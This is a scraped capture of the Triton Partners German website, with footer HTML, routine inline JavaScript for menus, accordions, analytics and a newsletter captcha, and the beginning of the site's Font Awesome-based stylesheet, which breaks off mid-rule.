                        <li><a href="https://www.triton-partners.de/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.de/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.de/cookies/">Cookies</a></li>
                        <li><a href="https://www.triton-partners.de/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    
    

    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="6a9132edd542432b9cfef2c356c607cb">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".ico-view").click(function(){$(".investment-list").toggleClass("grid-view list-view");$(".ico-view").removeClass("active-display");$(this).addClass("active-display")})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var i,u;$(window).resize(function(){$(window).width()<960&&(t=200)});$(window).width()<960&&(t=200);$("#accordion-children").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");n||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-t},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});i=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash?(u=document.URL.substr(document.URL.indexOf("#")+1),n=!1,$(".acc-toggle[data-id="+u+"]").click()):n==!0?($(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").click(function(){n=!1}),$(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").trigger("click")):i>1&&(n=!1)}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}$(".accordion .accordion-toggle").click(function(){console.log("accordion",$(this));$(this).toggleClass("active-accordion").next().slideToggle("fast");$(".accordion-toggle").not($(this)).removeClass("active-accordion");$(".accordion-content").not($(this).next()).slideUp("fast");setTimeout(function(){$("html,body").animate({scrollTop:$(".accordion-toggle.active-accordion").offset().top-240},500,"swing")},200)});var t=340,n=!0;$(document).ready(function(){console.log("isFirstPageLoad.ready",n);i()});$(window).load(function(){console.log("isFirstPageLoad.load",n);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.105;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="Sie m&#xFC;ssen das Captcha vervollst&#xE4;ndigen."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".fiftyfifty").matchHeight({byRow:!0,property:"min-height"})});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.triton-partners.de/assets/dist/css/main.css
body_size: 162147
content:
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-display:block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-b